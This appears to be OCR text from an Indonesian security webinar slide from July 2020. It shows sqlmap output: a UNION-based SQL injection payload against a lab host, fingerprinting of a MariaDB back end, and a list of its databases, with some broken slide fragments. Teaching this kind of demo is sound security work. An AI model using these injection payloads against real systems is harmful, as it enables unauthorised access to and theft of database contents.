 NDSTR])
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: type=1 UNION ALL SELECT CONCAT(0x71706a7171,0x4d4473557a714c746b48705665734
164724d445a684571644c56594668704e4268,0x716a786a71),NULL,NULL,NULL,NULL-- -
Vector:  UNION ALL SELECT [QUERY],NULL,NULL,NULL,NULL-- -
---
[16:57:43] [INFO] the back-end DBMS is MySQL
[16:57:43] [PAYLOAD] 1 UNION ALL SELECT CONCAT(0x71706a7171,(CASE WHEN (VERSION() LIKE 0x254d617269614
44225) THEN 1 ELSE 0 END),0x716a786a71),NULL,NULL,NULL,NULL-- -
[16:57:43] [DEBUG] performed 1 queries in 0.03 seconds
web server operating system: Linux Fedora 23
web application technology: PHP 5.6.14, Apache 2.4.16
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[16:57:43] [INFO] fetching database names
[16:57:43] [PAYLOAD] 1 UNION ALL SELECT CONCAT(0x71706a7171,IFNULL(CAST(schema_name AS NCHAR),0x20),0x
716a786a71),NULL,NULL,NULL,NULL FROM INFORMATION_SCHEMA.SCHEMATA-- -
[16:57:43] [DEBUG] performed 1 queries in 0.05 seconds
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] seattle
[16:57:43] [INFO] fetched data logged to text files under '/Users/rahmatwahyu/.sqlmap/output/192.168.5
6.113'
[*] ending @ 16:57:43 /2020-07-05/
→ sqlmap git:(master) cle_
../Tools/sqlmap (zsh)
..curity-Course (zsh)
WEBINAR
2020
Mengenal
Melalui 3
4,5 Juli 2020
- 16.00 WIB
Rahmat Wahy...
zoom